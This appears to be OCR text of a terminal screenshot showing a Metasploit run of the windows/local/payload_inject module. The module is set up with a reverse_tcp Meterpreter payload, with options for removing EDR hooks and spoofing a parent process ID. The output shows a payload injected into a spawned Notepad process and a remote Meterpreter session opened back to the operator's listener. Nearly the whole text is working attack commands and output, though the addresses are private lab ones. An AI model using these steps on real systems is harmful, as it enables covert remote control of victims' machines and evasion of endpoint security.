 tmoose@ubuntu: ~/rapid7/metasploit-framework
8:50 AM
session => 2
msf5 exploit(windows/local/payload_inject) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/payload_inject) > set lhost 192.168.135.168
lhost => 192.168.135.168
msf5 exploit(windows/local/payload_inject) > show options
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOUNHOOK false no Auto remove EDRs hooks
PID 0 no Process Identifier to inject of process to inject payload. 0=New Process
PPID 2728 no Process Identifier for PPID spoofing when creating a new process. (0 = no PPID spoofing)
SESSION 2 yes The session to run this module on.
WAIT_UNHOOK 5 yes Seconds to wait for unhook to be executed
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.135.168 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(windows/local/payload_inject) > run
[*] Started reverse TCP handler on 192.168.135.168:4444
[*] Running module against DESKTOP-D1E425Q
[*] Spawned Notepad process 3652
[*] Spoofing PPID 2728
[*] Injecting payload into 3652
[*] Preparing 'windows/x64/meterpreter/reverse_tcp' for PID 3652
[*] Sending stage (206403 bytes) to 192.168.132.125
[*] Meterpreter session 3 opened (192.168.135.168:4444 -> 192.168.132.125:49680) at 2020-01-28 08:50:30 -0600
meterpreter > sysinfo